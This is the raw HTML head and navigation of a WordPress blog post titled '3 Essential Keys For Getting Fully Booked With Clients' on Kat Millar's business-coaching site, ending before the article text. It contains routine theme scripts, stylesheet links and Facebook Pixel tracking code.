

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katmillar.com/3-essential-keys-for-getting-fully-booked-with-clients/
body_size: 19691
content:
<!DOCTYPE html>
<html lang="en-AU">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>3 Essential Keys For Getting Fully Booked With Clients</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; Feed" href="https://katmillar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; Comments Feed" href="https://katmillar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; 3 Essential Keys For Getting Fully Booked With Clients Comments Feed" href="https://katmillar.com/3-essential-keys-for-getting-fully-booked-with-clients/feed/" />
<link rel="canonical" href="https://katmillar.com/3-essential-keys-for-getting-fully-booked-with-clients/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katmillar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katmillar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ime-meetup-events-block-style2-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/grid-style2.css?ver=1.6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='import-meetup-events-front-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/import-meetup-events.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='import-meetup-events-front-style2-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/grid-style2.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpecpp-css' href='https://katmillar.com/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://katmillar.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://katmillar.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://katmillar.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css' href='https://katmillar.com/wp-content/themes/executive-pro/style.css?ver=3.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.4.7" id="cycletwo-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.4.7" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://katmillar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://katmillar.com/wp-json/wp/v2/posts/5186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katmillar.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://katmillar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatmillar.com%2F3-essential-keys-for-getting-fully-booked-with-clients%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://katmillar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatmillar.com%2F3-essential-keys-for-getting-fully-booked-with-clients%2F&#038;format=xml" />


<meta name="facebook-domain-verification" content="ik4ufgvebefxr2tqxtbvd9oo0vmccy" /><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/159afab04edebe0c7ea4d4d021497b96?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://katmillar.com/wp-content/uploads/2020/07/3-Essential-Keys-For-Getting-Fully-Booked-With-Clients-1.png);}</style>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '854239228042988');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=854239228042988&ev=PageView&noscript=1" /></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- Facebook Conversion Code for Checkouts - Kat Millar 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6024090069544', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6024090069544&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel="pingback" href="https://katmillar.com/xmlrpc.php" />

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1234241393384314', url);
      </script>
    <script type='text/javascript'>fbq('init', '1234241393384314', {}, {
    "agent": "wordpress-6.4.7-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1234241393384314&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-270x270.png" />
</head>
<body class="post-template-default single single-post postid-5186 single-format-standard content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage">

<div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://katmillar.com/">Kat Millar</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-primary-menu" class="menu genesis-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://katmillar.com/home/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://katmillar.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://katmillar.com/speaking-and-events/" itemprop="url"><span itemprop="name">Events</span></a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6184"><a href="https://katmillar.com/services-2/" itemprop="url"><span itemprop="name">Products &#038; Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10397"><a href="https://katmillar.com/the-sell-out-offer-system/" itemprop="url"><span itemprop="name">The Sell-Out Offer System</span></a></li>
	<li id="menu-item-10520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10520"><a href="https://katmillar.com/the-client-getting-content-system/" itemprop="url"><span itemprop="name">The Client-Getting Content System</span></a></li>
	<li id="menu-item-10523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10523"><a href="https://katmillar.com/the-client-getting-content-audit/" itemprop="url"><span itemprop="name">The Client-Getting Content Audit</span></a></li>
	<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://katmillar.com/invitation-to-work-with-kat/" itemprop="url"><span itemprop="name">Invitation to Work with Kat Millar</span></a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://katmillar.com/category/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://katmillar.com/what-my-clients-say/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://katmillar.com/workshop-and-speaking-reviews/" itemprop="url"><span itemprop="name">Workshop Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://katmillar.com/free-resources/" itemprop="url"><span itemprop="name">Free Resources</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://katmillar.com/contact/" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></nav></div></section>
